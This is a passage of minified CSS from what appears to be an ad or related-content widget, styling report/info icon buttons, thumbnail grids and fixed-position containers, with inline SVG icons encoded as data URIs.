5.4l5.1-5.1-4.7-4.7 16.2-1.9L63.9 34l-4.7-4.7-5.2 5c3.4 4.5 5.3 10 5.3 15.7 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.4-1.6.7-3.3.7-5.1 0-10.5-8.5-19.1-19.1-19.1-10.5 0-19.1 8.5-19.1 19.1s8.5 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5V87h-5.5v5.5H30V87h-5.5v-5.5H30v-5.7C17.2 74 7.4 63.2 7.4 50c0-5.9 2-11.4 5.3-15.8l-5.1-5.1-4.7 4.7L1 17.7l16.2 1.9-4.7 4.7 5.1 5.1c4.4-3.3 9.8-5.3 15.8-5.3z'%3E%3C/path%3E%3Cpath d='M52.7 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.1-5.1-4.7-4.7L99 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5V87H70v5.5h-6.8V87h-5.5v-5.5h5.5v-5.7c-3.8-.6-7.4-1.9-10.5-3.9zM34.6 20.7c4.2.2 8.1 1.3 11.7 3l1.4-1.4-3.4-3.4-10.1-1.2.4 3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.dsa-icon{box-sizing:border-box;display:flex;align-items:center;justify-content:center;width:24px;height:16px;border-radius:4px;background-color:rgba(128,128,128,.6)}.dsa-icon__1x1_xh{width:44px;height:20px;justify-content:end;padding-right:6px;background-repeat:no-repeat;background-position:5%}.dsa-icon__wrapper{box-sizing:border-box;display:flex;align-items:center;justify-content:center;position:absolute;cursor:pointer;z-index:11;width:36px;height:28px;top:0;right:0}.dsa-icon__wrapper:hover .dsa-icon{background-color:rgba(185,185,185,.6)}.dsa-icon__wrapper_1x1_xh{left:0;width:50px;margin:6px}.dsa-icon__wrapper_1x1_xh_no_dsa:hover .dsa-icon{background-color:rgba(128,128,128,.6)}.dsa-icon__text{font-family:Helvetica,sans-serif;font-size:11px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.09;letter-spacing:normal;text-align:center;color:hsla(0,0%,100%,.9)}.dsa-icon_text_1x1_xh{width:44px;height:20px;justify-content:end;padding-right:6px}.dsa-btns{visibility:hidden;background-color:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.15);position:absolute;z-index:11;top:23px;right:6px;padding-top:4px;padding-bottom:4px;box-shadow:0 2px 8px -1px rgba(0,0,0,.24),0 6px 12px -1px rgba(0,0,0,.13)}.dsa-btns__visible{visibility:unset !important}.dsa-btns__hide_icon{top:5px}.dsa-btns_1x1_xh{top:30px;left:9px;right:unset}.dsa-btn-report,.dsa-btn-info{font-family:Helvetica,sans-serif;padding:0px 8px;cursor:pointer;color:#2a2a34;font-size:11px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:2.18}.dsa-btn-report:hover,.dsa-btn-info:hover{background-color:#f2f2f2}.dsa-reported__wrapper{width:100%;height:100%;visibility:hidden;background-color:#efefef;position:absolute;display:flex;z-index:10;box-sizing:border-box;background-color:rgba(0,0,0,.25);backdrop-filter:blur(4px)}.dsa-reported__wrapper__visible{visibility:unset !important}.dsa-reported{visibility:hidden;z-index:11;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-family:Helvetica;font-size:13px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:2.18;letter-spacing:.4px;text-align:center;color:#fff}.dsa-reported__visible{visibility:unset !important}.dsa-info__visible{visibility:unset !important}.dsa-info__wrapper{width:100%;height:100%;visibility:hidden;background-color:#efefef;position:absolute;display:flex;z-index:12;box-sizing:border-box}.dsa-info__content{width:calc(100% - 32px);height:calc(100% - 20px);padding:12px 0 6px 8px}.dsa-info__text{overflow:auto;max-height:100%;font-size:11px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.45;letter-spacing:normal;color:rgba(42,42,52,.9);font-family:Helvetica,sans-serif;white-space:normal}.dsa-info__close{margin-top:6px;width:20px;height:20px;cursor:pointer;background:#efefef url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 357 357' fill='black'%3E%3Cpolygon points='357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5' /%3E%3C/svg%3E%0A") no-repeat 50% 50%;background-size:60% 60%}.dsa-info__link{font-size:11px;font-family:Helvetica,sans-serif;color:rgba(42,42,52,.9);font-weight:bold}.dsa-info__link>a{font-size:11px;font-family:Helvetica,sans-serif;font-weight:bold;color:rgba(42,42,52,.9);text-decoration:underline !important}.dsa-info__link>a::after{display:none !important}.mn-thumb-stream-canvas{animation:mnThumbFadein .5s;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.mn-thumb__hls-wrapper{width:100%;height:100%;position:absolute;top:0;left:0;animation:mnThumbFadein 1s}.mn-thumb_deferred-loading .mn-thumb-spinner,.mn-thumb_deferred-loading .mn-thumb__holder,.mn-thumb_deferred-loading .mn-thumb__label,.mn-thumb_deferred-loading .mn-thumb__hls-wrapper{animation:mnThumbFadein 1s}@keyframes mnThumbFadein{from{opacity:0}to{opacity:1}}.mn-thumbnails_image .mn-thumb__aspect{padding-bottom:100%}.mn-thumbnails_text .mn-thumb{clear:left;width:auto;padding:3px 3px 3px 1px;margin-bottom:0}.mn-thumbnails_text .mn-thumb .mn-thumb__label{display:inline-block;height:auto;vertical-align:top;padding:0}.mn-thumbnails_text .mn-thumb a{display:list-item;vertical-align:top;overflow:visible;margin-left:15px;padding:0}.mn-thumbnails_text .mn-thumb__label-brand{max-height:none}.mn-thumbnails_text .mn-thumb a.mn-thumb__label-title-link{list-style:disc outside none}.mn-thumbnails_text .mn-thumb a.mn-thumb__label-brand-link{list-style:none outside none}.mn-thumbnails_label-over .mn-thumb__label-brand{line-height:18px;margin:0 12px 2px 12px}.mn-thumbnails_label-over .mn-thumb__label{position:absolute;bottom:0;z-index:1;background:hsla(0,0%,100%,.8);width:100%;margin-left:0px;padding:0}.mn-thumbnails_label-over .mn-thumb__label-title{text-decoration:none;margin:0;padding:2px 10px 0px 10px;-webkit-line-clamp:2 !important}.mn-thumbnails_label-over .mn-thumb__aspect{padding-bottom:100%}.mn-thumbnails_img-left .mn-thumb{margin-bottom:1.5%}.mn-thumbnails_img-left .mn-thumb .mn-thumb__holder{float:left;width:40%}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label{overflow:hidden;padding-left:10px}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label-title{max-height:120px}.mn-thumbnails_img-left .mn-thumb .mn-thumb__label{height:100px}.mn-thumbnails_img-right .mn-thumb{margin-bottom:1.5%}.mn-thumbnails_img-right .mn-thumb .mn-thumb__holder{float:right;width:40%}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label{overflow:hidden;padding-right:10px}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label-title{max-height:120px}.mn-thumbnails_img-right .mn-thumb .mn-thumb__label{height:100px}.mn-position-fixed{position:fixed;background:#fff;z-index:2147483647;bottom:0;left:0}.mn-position-fixed .mn-container-title{display:none}.mn-position-fixed__close-button{top:-24px;right:0;position:absolute;z-index:2;font-size:0;line-height:0;width:24px;height:24px;cursor:pointer;background:rgba(0,0,0,.6);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 357 357' fill='%23fff'%3E%3Cpolygon points='357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5' /%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:50% 50%;background-size:70% 70%}.mn-position-fixed_left{left:0}.mn-position-fixed_right{right:0;left:auto}.mn-position-fixed_right .mn-position-fixed__close-button{left:0}.mn-position-fixed_center{left:50%;transform:translateX(-50%)}.mn-position-fixed .mn-container-adsby{position:absolute;z-index:2;padding:0}.mn-position-fixed .mn-container-adsby_position_right{right:0}.mn-position-fixed .mn-container-adsby_position_bottom-right{right:0;bottom:0}.mn-position-fixed .mn-container-adsby_position_bottom-right .mn-container-adsby-info{position:relative;margin-bottom:-2px}.mn-position-fixed .mn-container-adsby_position_bottom-left{left:0;bottom:0}.mn-position-fixed .mn-container-adsby_position_bottom-left .mn-container-adsby-info{position:relative;margin-bottom:-2px}.mn-related-container{clear:both}.mn-outer{margin-left:-1%;direction:ltr;text-align:left}.mn-clear{clear:both;height:0;overflow:hidden;font-size:0;line-height:0;visibility:hidden}.mn-thumb__aspect{padding-bottom:85%;width:100%}.mn-thumb a::after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}@media screen and (min-width: 0px)and (max-width: 759px){.mn-thumb{width:98.99%}.mn-related-container_no-responsive .mn-thumbnails_col-6 .mn-thumb{width:15.66%}.mn-related-container_no-responsive .mn-thumbnails_col-5 .mn-thumb{width:18.99%}.mn-related-container_no-responsive .mn-thumbnails_col-4 .mn-thumb{width:23.99%}.mn-related-container_no-responsive .mn-thumbnails_col-3 .mn-thumb{width:32.33%}.mn-related-container_no-responsive .mn-thumbnails_col-2 .mn-thumb{width:48.99%}}@media screen and (min-width: 760px){.mn-thumbnails_col-6 .mn-thumb{width:15.66%}.mn-thumbnails_col-5 .mn-thumb{width:18.99%}.mn-thumbnails_col-4 .mn-thumb{width:23.99%}.mn-thumbnails_col-3 .mn-thumb{width:32.33%}.mn-thumbnails_col-2 .mn-thumb{width:48.99%}}